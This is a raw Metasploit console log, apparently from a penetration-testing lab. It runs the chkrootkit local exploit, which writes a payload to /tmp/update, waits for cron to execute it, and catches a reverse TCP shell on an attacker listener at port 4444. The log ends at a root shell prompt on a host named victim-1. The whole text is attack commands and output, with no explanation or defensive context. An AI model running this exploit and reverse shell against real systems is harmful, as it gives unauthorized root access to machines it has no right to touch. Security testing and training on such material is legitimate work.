 msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.141.237.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tnXSKBqMVkjSs0yQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "tnXSKBqMVkjSs0yQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.141.237.2:4444 -> 192.141.237.3:40106) at 2024-04-15 05:43:11 +0000
[+] Deleted /tmp/update
/bin/bash -i
bash: cannot set terminal process group (27): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~#